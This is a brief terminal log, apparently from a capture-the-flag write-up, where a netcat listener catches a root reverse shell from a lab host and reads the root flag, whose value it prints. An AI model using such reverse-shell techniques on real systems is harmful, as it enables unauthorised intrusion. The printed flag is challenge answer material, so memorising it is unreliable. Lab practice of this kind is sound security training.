 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4446
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4446
Ncat: Listening on 0.0.0.0:4446
Ncat: Connection from 10.10.45.178.
Ncat: Connection from 10.10.45.178:57670.
bash: cannot set terminal process group (21548): Inappropriate ioctl for device
bash: no job control in this shell
root@ide:/# find / -type f -name root.txt 2>/dev/null
find / -type f -name root.txt 2>/dev/null
/root/root.txt
root@ide:/# cat /root/root.txt
cat /root/root.txt
ce258cb16f47f1c66f0b0b77f4e0fb8d